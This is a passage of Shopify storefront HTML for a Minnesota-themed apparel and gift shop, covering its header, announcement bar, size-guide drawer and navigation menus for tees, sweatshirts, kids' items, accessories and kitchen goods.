    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.63086 14.3692L10 10L14.3692 14.3692M14.3692 5.63086L9.99919 10L5.63086 5.63086" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
    </button>
    <div class="global-drawer__body">
      <div class="global-drawer__body--content size-guide-drawer__content global-drawer__disable-load-in-animations" data-size-guide-content>
        <!-- Content will be loaded dynamically -->
      </div>
    </div>
  </div>
</size-guide-drawer>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-size-guide-drawer.js?v=34695385610482383161745355744" type="module" defer="defer" data-flow-load-key="component-size-guide-drawer"></script>
</safe-load-scripts>

  <div id="DrawerOverlay" class="drawer-overlay"></div>
  <div id="ThemeModal" class="theme-modal width--modal"></div>

  <div 
    id="PageContainer" 
    data-editor-open="false" 
    data-cart-action="go_to_or_open_cart" 
    data-cart-type="drawer" 
    data-language-url="/" 
    data-show-currency-code="false"
    data-currency-code="USD"
  >
    <div class="no-js disclaimer">
      <p>This store requires javascript to be enabled for some features to work correctly.</p>
    </div>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15418631979054__announcement-bar" class="shopify-section shopify-section-group-header-group"><div class="announcement_bar" data-wetheme-section-type="announcement-bar" data-wetheme-section-id="sections--15418631979054__announcement-bar" data-social-media-enabled="false">
    <animated-background-text-colors class="announcements_only" style="background-color: #e6e5e7; color: #262428;"><div 
      data-announcement-block
      data-background-color-block="#e6e5e7" 
      data-front-color-block="#262428"
      data-announcement-block-index="0" 
      class="announcement_block block-id-00-announcement active" 
      
    ><style data-shopify>
              .block-id-00-announcement .announcement_wrapper.text-link-animated a {
                background: linear-gradient(to top, rgba(38, 36, 40, 0.5) 0, rgba(38, 36, 40, 0.5) 0), linear-gradient(to top, currentColor 0, currentColor 0);
                background-size: 100% 1px, 0 1px;
                background-position: 100% 100%, 0 100%;
                background-repeat: no-repeat;
              }

              .block-id-00-announcement .announcement_wrapper.text-link-animated a:hover {
                background-size: 0 1px, 100% 1px;
              }
            </style>

            <div class="announcement_wrapper text-link-animated" data-announcement>
              <span class="announcement_text"><strong>FREE SHIPPING ON ORDERS $75+</strong></span>
            </div></div></animated-background-text-colors>
  </div></div><div id="shopify-section-sections--15418631979054__header" class="shopify-section shopify-section-group-header-group header-section">

<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-mobile-menu.min.css?v=65241013563444139781745355744" rel="stylesheet" type="text/css" media="all" />






























<noscript>
  
  <ul class="no-js-mobile-menu nav-link-animated">
  
    
      <li>
        <a href="/collections/unisex-tees">T-Shirts</a>
        <ul>
          
            
              <li>
                <a href="/collections/unisex-tees">Unisex Tees</a>
              </li>
            
          
            
              <li>
                <a href="/collections/v-neck-tees">V-Neck Tees</a>
              </li>
            
          
            
              <li>
                <a href="/collections/long-sleeve-tees">Long Sleeve Tees</a>
              </li>
            
          
            
              <li>
                <a href="/collections/womens-tees">Womens Tees</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/sweatshirts">Sweatshirts</a>
        <ul>
          
            
              <li>
                <a href="/collections/hoodies">Hoodies</a>
              </li>
            
          
            
              <li>
                <a href="/collections/crew-neck-sweatshirts">Crewneck Sweatshirts</a>
              </li>
            
          
            
              <li>
                <a href="/collections/lightweight-hoodies">Lightweight Hoodies</a>
              </li>
            
          
            
              <li>
                <a href="/collections/full-zip-hoodies">Full-Zip Hoodies</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/hats">Hats</a>
      </li>
    
  
    
      <li>
        <a href="/collections/kids">Kids</a>
        <ul>
          
            
              <li>
                <a href="/collections/onesie">Infant</a>
              </li>
            
          
            
              <li>
                <a href="/collections/toddlers">Toddler</a>
              </li>
            
          
            
              <li>
                <a href="/collections/youth">Youth</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/accessories">Accessories</a>
        <ul>
          
            
              <li>
                <a href="/collections/wooden-coasters">Coasters</a>
              </li>
            
          
            
              <li>
                <a href="/collections/ornaments">Ornaments</a>
              </li>
            
          
            
              <li>
                <a href="/collections/magnets-1">Magnets</a>
              </li>
            
          
            
              <li>
                <a href="/collections/koozies">Koozies</a>
              </li>
            
          
            
              <li>
                <a href="/collections/puzzles">Puzzles</a>
              </li>
            
          
            
              <li>
                <a href="/collections/prints">Wall Art</a>
              </li>
            
          
            
              <li>
                <a href="/collections/totes">Tote Bags</a>
              </li>
            
          
            
              <li>
                <a href="/collections/greeting-cards">Greeting Cards</a>
              </li>
            
          
            
              <li>
                <a href="/collections/pet-accessories">Pet Accessories</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/kitchen">Kitchen</a>
        <ul>
          
            
              <li>
                <a href="/collections/flour-sack-towels">Flour Sack Towels</a>
              </li>
            
          
            
              <li>
                <a href="/collections/pot-holder">Pot Holders</a>
              </li>
            
          
            
              <li>
                <a href="/collections/wooden-coasters">Coasters</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/stickers-1">Stickers</a>
      </li>
    
  
    
      <li>
        <a href="/collections/candles">Candles</a>
      </li>
    
  
    
      <li>
        <a href="/products/elaines-famous-tot-seasoning">Tot Seasoning</a>
      </li>
    
  
    
      <li>
        <a href="/collections/autographs-memorabilia">Autographs & Memorabilia</a>
      </li>
    
  
    
      <li>
        <a href="https://minnesota-awesome.com/pages/custom-apparel">Custom Apparel</a>
      </li>
    
  
</ul>
</noscript>

<style data-shopify>
  .default-menu-drawer-text-color {
    color: var(--menu-drawer-text-color);
  }

  
</style>

<div
  class="header-section--wrapper"
  data-wetheme-section-type="header"
  data-wetheme-section-id="sections--15418631979054__header"
  data-header-sticky="true"
  data-header-overlay="false"
>
  <div id="NavDrawerOverlay" class="drawer-overlay"></div>
  <div id="NavDrawer" class="drawer drawer--left" inert>

    <div class="mobile-nav-grid-container">
      <div class="mobile-nav__logo-title">
        <div class="mobile-nav__logo-title--inner">
          <a href="#" class="mobile-menu--close-btn standalone-icon--wrapper" aria-label="Close menu" role="button">
            




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.63086 14.3692L10 10L14.3692 14.3692M14.3692 5.63086L9.99919 10L5.63086 5.63086" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
          </a>
        </div>
      </div>

      <!-- begin mobile-nav -->
      <ul class="mobile-nav mobile-nav--main">
        
        
          
          
            <li class="mobile-nav__item top-level" aria-haspopup="true">
              <div class="mobile-nav__has-sublist">
                <a href="/collections/unisex-tees" class="mobile-nav__link">T-Shirts</a>
                <div class="mobile-nav__toggle">
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-open standalone-icon--wrapper touch-target icon-no-padding" aria-label="See more">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                  </button>
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-close standalone-icon--wrapper touch-target icon-no-padding" aria-label="Close menu">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
                  </button>
                </div>
              </div>
              <ul class="mobile-nav__sublist">
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/unisex-tees" class="mobile-nav__link">Unisex Tees</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/v-neck-tees" class="mobile-nav__link">V-Neck Tees</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/long-sleeve-tees" class="mobile-nav__link">Long Sleeve Tees</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/womens-tees" class="mobile-nav__link">Womens Tees</a>
                    </li>
                  
                

                
              </ul>
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level" aria-haspopup="true">
              <div class="mobile-nav__has-sublist">
                <a href="/collections/sweatshirts" class="mobile-nav__link">Sweatshirts</a>
                <div class="mobile-nav__toggle">
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-open standalone-icon--wrapper touch-target icon-no-padding" aria-label="See more">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                  </button>
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-close standalone-icon--wrapper touch-target icon-no-padding" aria-label="Close menu">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
                  </button>
                </div>
              </div>
              <ul class="mobile-nav__sublist">
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/hoodies" class="mobile-nav__link">Hoodies</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/crew-neck-sweatshirts" class="mobile-nav__link">Crewneck Sweatshirts</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/lightweight-hoodies" class="mobile-nav__link">Lightweight Hoodies</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/full-zip-hoodies" class="mobile-nav__link">Full-Zip Hoodies</a>
                    </li>
                  
                

                
              </ul>
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level">
              
                <a href="/collections/hats" class="mobile-nav__link">Hats</a>
              
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level" aria-haspopup="true">
              <div class="mobile-nav__has-sublist">
                <a href="/collections/kids" class="mobile-nav__link">Kids</a>
                <div class="mobile-nav__toggle">
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-open standalone-icon--wrapper touch-target icon-no-padding" aria-label="See more">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                  </button>
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-close standalone-icon--wrapper touch-target icon-no-padding" aria-label="Close menu">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
                  </button>
                </div>
              </div>
              <ul class="mobile-nav__sublist">
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/onesie" class="mobile-nav__link">Infant</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/toddlers" class="mobile-nav__link">Toddler</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/youth" class="mobile-nav__link">Youth</a>
                    </li>
                  
                

                
              </ul>
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level" aria-haspopup="true">
              <div class="mobile-nav__has-sublist">
                <a href="/collections/accessories" class="mobile-nav__link">Accessories</a>
                <div class="mobile-nav__toggle">
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-open standalone-icon--wrapper touch-target icon-no-padding" aria-label="See more">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                  </button>
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-close standalone-icon--wrapper touch-target icon-no-padding" aria-label="Close menu">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
                  </button>
                </div>
              </div>
              <ul class="mobile-nav__sublist">
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/wooden-coasters" class="mobile-nav__link">Coasters</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/ornaments" class="mobile-nav__link">Ornaments</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/magnets-1" class="mobile-nav__link">Magnets</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/koozies" class="mobile-nav__link">Koozies</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/puzzles" class="mobile-nav__link">Puzzles</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/prints" class="mobile-nav__link">Wall Art</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/totes" class="mobile-nav__link">Tote Bags</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/greeting-cards" class="mobile-nav__link">Greeting Cards</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/pet-accessories" class="mobile-nav__link">Pet Accessories</a>
                    </li>
                  
                

                
              </ul>
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level" aria-haspopup="true">
              <div class="mobile-nav__has-sublist">
                <a href="/collections/kitchen" class="mobile-nav__link">Kitchen</a>
                <div class="mobile-nav__toggle">
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-open standalone-icon--wrapper touch-target icon-no-padding" aria-label="See more">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                  </button>
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-close standalone-icon--wrapper touch-target icon-no-padding" aria-label="Close menu">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
                  </button>
                </div>
              </div>
              <ul class="mobile-nav__sublist">
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/flour-sack-towels" class="mobile-nav__link">Flour Sack Towels</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/pot-holder" class="mobile-nav__link">Pot Holders</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/wooden-coasters" class="mobile-nav__link">Coasters</a>
                    </li>
                  
                

                
              </ul>
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level">
              
                <a href="/collections/stickers-1" class="mobile-nav__link">Stickers</a>
              
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level">
              
                <a href="/collections/candles" class="mobile-nav__link">Candles</a>
              
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level">
              
                <a href="/products/elaines-famous-tot-seasoning" class="mobile-nav__link">Tot Seasoning</a>
              
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level">
              
                <a href="/collections/autographs-memorabilia" class="mobile-nav__link">Autographs & Memorabilia</a>
              
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level">
              
                <a href="https://minnesota-awesome.com/pages/custom-apparel" class="mobile-nav__link">Custom Apparel</a>
              
            </li>
          
        
      </ul>

      <div class="mobile-nav--footer">
        <div class="mobile-nav locale--mobile">
          
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-localization-form.js?v=52480783616540860941745355744" defer="defer" type="module" data-internal-script></script>


        </div>

        
        
        <style data-shopify>
          .mobile-nav.nav--meta {
            display: grid;
            gap: 15px;
          }

          .mobile-nav.nav--meta .mobile-nav__item.customer--info,
          .mobile-nav.nav--meta .mobile-nav__item.customer-logout-link,
          .mobile-nav.nav--meta .mobile-nav__item.customer-login-link,
          .mobile-nav.nav--meta .mobile-nav__item.sm-icons--wrapper {
            display: flex;
            flex-wrap: wrap;
          }

          .mobile-nav.nav--meta .mobile-nav__item.sm-icons--wrapper #sm-icons {
            width: 100%;
          }

          
            
              .mobile-nav.nav--meta {
                grid-template-columns: 1fr;
              }

              .mobile-nav.nav--meta .mobile-nav__item.customer-login-link {
                grid-column-start: 1;
                grid-column-end: 2;
              }
            
          
        </style>
        <ul class="mobile-nav nav--meta">
          
            
              <li class="mobile-nav__item customer-login-link">
                <a href="/account/login" id="customer_login_link">Log in</a>
              </li>
            
          

        </ul>
      </div>
      <!-- //mobile-nav -->
    </div>
  </div>

  

  

  

  <header class="site-header wrapper-spacing--h header-is-sticky logo_above">
    <div class="site-header__wrapper site-header__wrapper--logo-above site-header__wrapper--with-menu">
      <div class="site-header__wrapper__left">
        
          
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-localization-form.js?v=52480783616540860941745355744" defer="defer" type="module" data-internal-script></script>


        
      </div>

      <div class="site-header__wrapper__center">
        
          
    <div class="site-header__logowrapper">

      
        <div class="header-font site-header__logo site-title" itemscope itemtype="http://schema.org/Organization">
      

        
    
      <a href="/" itemprop="url" class="site-header__logo-image">
        <style>
          .logo_image {
            max-height: unset!important;
            width: 120px;
          }
          @media screen and (max-width: 989px) {
            .logo_image {
              width: 120px;
            }
          }
        </style>
        
        










<div class="responsive-image-wrapper" style="">

<noscript aria-hidden="true">
  <img
    
    class="theme-img logo_image"
    
      src="//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?crop=center&height=1000&v=1613173668&width=1000"
    
    
      alt="Minnesota Awesome"
    
    itemprop="logo"
    style="object-fit:cover;object-position:50.0% 50.0%!important;"
    loading="eager"
  />
</noscript>

<img
  loading="eager"
  class="theme-img logo_image js"
  style=" object-fit:cover;object-position:50.0% 50.0%!important;"
  
    alt="Minnesota Awesome"
  
  itemprop="logo"
  width="808"
  height="498"
  srcset="//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=550 550w,//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=750 750w,//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=808 808w"
  sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw"
  src="//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=1445"
/>

</div>

      </a>
    
  
        
    
  

      
        </div>
      

    </div>
  
        
      </div>

      <div class="site-header__wrapper__right top-links">
        

        
  <ul class="site-header__links top-links--icon-links">
    
      <li>
        <a href="/search" class="search-button standalone-icon--wrapper" aria-label="Search">
          
            




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M14.1667 14.1667L17.5 17.5M2.5 9.16667C2.5 10.9348 3.20238 12.6305 4.45262 13.8807C5.70286 15.131 7.39856 15.8333 9.16667 15.8333C10.9348 15.8333 12.6305 15.131 13.8807 13.8807C15.131 12.6305 15.8333 10.9348 15.8333 9.16667C15.8333 7.39856 15.131 5.70286 13.8807 4.45262C12.6305 3.20238 10.9348 2.5 9.16667 2.5C7.39856 2.5 5.70286 3.20238 4.45262 4.45262C3.20238 5.70286 2.5 7.39856 2.5 9.16667Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
          
        </a>
      </li>
    

    
      
        <li>
          <a href="/account/login" aria-label="Log in" class="log-in-button standalone-icon--wrapper">
            
              




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M4.16602 16.6666V15.8333C4.16602 14.2862 4.7806 12.8024 5.87456 11.7085C6.96852 10.6145 8.45225 9.99992 9.99935 9.99992M9.99935 9.99992C11.5464 9.99992 13.0302 10.6145 14.1241 11.7085C15.2181 12.8024 15.8327 14.2862 15.8327 15.8333V16.6666M9.99935 9.99992C10.8834 9.99992 11.7313 9.64873 12.3564 9.02361C12.9815 8.39849 13.3327 7.55064 13.3327 6.66659C13.3327 5.78253 12.9815 4.93468 12.3564 4.30956C11.7313 3.68444 10.8834 3.33325 9.99935 3.33325C9.11529 3.33325 8.26745 3.68444 7.64233 4.30956C7.0172 4.93468 6.66602 5.78253 6.66602 6.66659C6.66602 7.55064 7.0172 8.39849 7.64233 9.02361C8.26745 9.64873 9.11529 9.99992 9.99935 9.99992Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
            
          </a>
        </li>
      
    

    

    <li>
      <a 
        href="/cart" 
        class="site-header__cart-toggle js-drawer-open-right-link cart-count-enabled shopping-cart standalone-icon--wrapper header-icons-enabled"
        aria-controls="CartDrawer" 
        aria-expanded="false" 
        aria-label="Cart"
      >
        
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M16.2493 18.3333C16.5809 18.3333 16.8988 18.2016 17.1332 17.9671C17.3677 17.7327 17.4993 17.4148 17.4993 17.0833C17.4993 16.7517 17.3677 16.4338 17.1332 16.1994C16.8988 15.9649 16.5809 15.8333 16.2493 15.8333C15.9178 15.8333 15.5999 15.9649 15.3655 16.1994C15.131 16.4338 14.9993 16.7517 14.9993 17.0833C14.9993 17.4148 15.131 17.7327 15.3655 17.9671C15.5999 18.2016 15.9178 18.3333 16.2493 18.3333ZM7.91602 18.3333C8.24754 18.3333 8.56548 18.2016 8.7999 17.9671C9.03432 17.7327 9.16602 17.4148 9.16602 17.0833C9.16602 16.7517 9.03432 16.4338 8.7999 16.1994C8.56548 15.9649 8.24754 15.8333 7.91602 15.8333C7.5845 15.8333 7.26655 15.9649 7.03213 16.1994C6.79771 16.4338 6.66602 16.7517 6.66602 17.0833C6.66602 17.4148 6.79771 17.7327 7.03213 17.9671C7.26655 18.2016 7.5845 18.3333 7.91602 18.3333Z" fill="#262428" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.16602 3.33341H18.3327L16.666 12.5001M4.16602 3.33341L5.83268 12.5001H16.666M4.16602 3.33341C4.02685 2.77758 3.33268 1.66675 1.66602 1.66675M16.666 12.5001H4.35768C2.87102 12.5001 2.08268 13.1509 2.08268 14.1667C2.08268 15.1826 2.87102 15.8334 4.35768 15.8334H16.2493" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                                                                                                                                                    
              <span 
                data-cart-count-indicator
                class="cart-item-count-bubble cart-item-count-header cart-item-count-header--quantity hide"
              >
                0
              </span>
          
        
      </a>
    </li>

    
  </ul>

      </div>
    </div>

    
      <div class="site-header__nav-standalone">
        
    <div role="navigation" class="js site-header__nav top-links" id="top_links_wrapper">
      <ul class="site-nav nav-link-animated  mega-menu-wrapper" id="AccessibleNav">
        



  
    
    

    

    <li class="site-nav--has-dropdown first-level-dropdown " aria-haspopup="true">
      <a href="/collections/unisex-tees" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            T-Shirts
          </span>
        </div>
      </a>

      

      <ul 
        class="site-nav__dropdown standard-dropdown"
        data-logo-placement="above"
      >
        
          
          
              <li>
                <a href="/collections/unisex-tees" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Unisex Tees
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/v-neck-tees" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        V-Neck Tees
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/long-sleeve-tees" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Long Sleeve Tees
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/womens-tees" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Womens Tees
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
      </ul>
    </li>

  


  
    
    

    

    <li class="site-nav--has-dropdown first-level-dropdown " aria-haspopup="true">
      <a href="/collections/sweatshirts" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Sweatshirts
          </span>
        </div>
      </a>

      

      <ul 
        class="site-nav__dropdown standard-dropdown"
        data-logo-placement="above"
      >
        
          
          
              <li>
                <a href="/collections/hoodies" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Hoodies
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/crew-neck-sweatshirts" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Crewneck Sweatshirts
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/lightweight-hoodies" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Lightweight Hoodies
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/full-zip-hoodies" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Full-Zip Hoodies
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
      </ul>
    </li>

  


  
    
    

    

    <li class="first-level-dropdown" >
      <a href="/collections/hats" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Hats
          </span>
        </div>
      </a>

      
    </li>
  


  
    
    

    

    <li class="site-nav--has-dropdown first-level-dropdown " aria-haspopup="true">
      <a href="/collections/kids" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Kids
          </span>
        </div>
      </a>

      

      <ul 
        class="site-nav__dropdown standard-dropdown"
        data-logo-placement="above"
      >
        
          
          
              <li>
                <a href="/collections/onesie" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Infant
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/toddlers" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Toddler
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/youth" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Youth
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
      </ul>
    </li>

  


  
    
    

    

    <li class="site-nav--has-dropdown first-level-dropdown " aria-haspopup="true">
      <a href="/collections/accessories" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Accessories
          </span>
        </div>
      </a>

      

      <ul 
        class="site-nav__dropdown standard-dropdown"
        data-logo-placement="above"
      >
        
          
          
              <li>
                <a href="/collections/wooden-coasters" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Coasters
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/ornaments" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Ornaments
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/magnets-1" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Magnets
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/koozies" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Koozies
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/puzzles" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Puzzles
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/prints" class="site-nav__link">
